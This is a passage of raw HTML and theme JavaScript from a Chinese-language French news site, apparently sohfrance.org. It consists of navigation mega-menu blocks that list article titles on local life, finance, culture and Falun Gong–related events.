td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  